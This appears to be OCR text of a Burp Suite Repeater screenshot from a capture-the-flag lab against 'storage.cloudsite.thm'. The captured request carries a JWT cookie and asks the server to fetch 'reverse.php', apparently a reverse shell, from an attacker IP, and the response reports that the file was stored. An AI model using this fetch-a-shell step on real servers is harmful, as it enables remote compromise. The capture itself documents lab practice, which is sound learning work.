 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1 ?
Request
Pretty Raw Hex \n
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://storage.cloudsite.thm
10 Referer:
http://storage.cloudsite.thm/dashboard/acti
ve
11 Accept-Encoding: gzip, deflate, br
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbW
FpbCI6ImhhY2tlckBlbWFpbC5jb20iLCJzdWJzY3Jpc
HRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDAyMTQwNjMs
ImV4cCI6MTc0MDIxNzY2M30.W0G3Wtg91OFG7Dy3tnT
3rHpxWdIq3_Y5ffQfdBH0rK0
13 Connection: keep-alive
14
15 {
"url":"http://10.8.61.245/reverse.php"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Feb 2025 08:55:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json;
charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-NRbxCaJ5EgHrpuuU0LTj3Crn3ao"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
"message":
"File stored from URL successfully",
"path":
"/api/uploads/66baea02-3fa7-4abf-a9fa-
126225c02f87"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 8
Inspector
Notes
Done 383 bytes | 2,213 millis
Event log (4) All issues Memory: 142.8MB
64
ENG 11:56
02/22/2025